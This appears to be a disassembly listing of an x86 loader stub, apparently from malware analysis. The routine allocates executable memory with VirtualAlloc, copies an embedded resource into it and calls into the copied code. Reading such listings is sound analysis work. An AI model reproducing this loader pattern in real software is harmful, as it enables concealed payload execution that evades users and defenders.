 LAB_0143e988 XREF[1]: 0143e970(j)
0143e988 MOV EDI,EDI
0143e98a PUSH EBP
0143e98b MOV EBP,ESP
0143e98d PUSH EBX
0143e98e PUSH ESI
0143e98f PUSH EDI
0143e990 PUSH 0x40 DWORD flProtect for VirtualAlloc
0143e992 PUSH 0x1000 DWORD flAllocationType for VirtualAlloc
0143e997 PUSH 0x80000 SIZE_T dwSize for VirtualAlloc
0143e99c PUSH 0x0 LPVOID lpAddress for VirtualAlloc
0143e99e CALL dword ptr [->KERNEL32.DLL::VirtualAlloc] = 0015c490
0143e9a4 MOV ECX,EAX
0143e9a6 TEST ECX,ECX
0143e9a8 JZ LAB_0143e9c3
0143e9aa PUSH EAX
0143e9ab MOV ESI,Rsrc_EXE_88_409
0143e9b0 MOV EDI,EAX
0143e9b2 MOV ECX,0xbc00
LAB_0143e9b7 XREF[1]: 0143e9b9(j)
0143e9b7 LODSD ESI=>Rsrc_EXE_88_409
0143e9b8 STOSD ES:EDI
0143e9b9 LOOP LAB_0143e9b7
0143e9bb POP EAX
0143e9bc ADD EAX,0xc08
0143e9c1 CALL EAX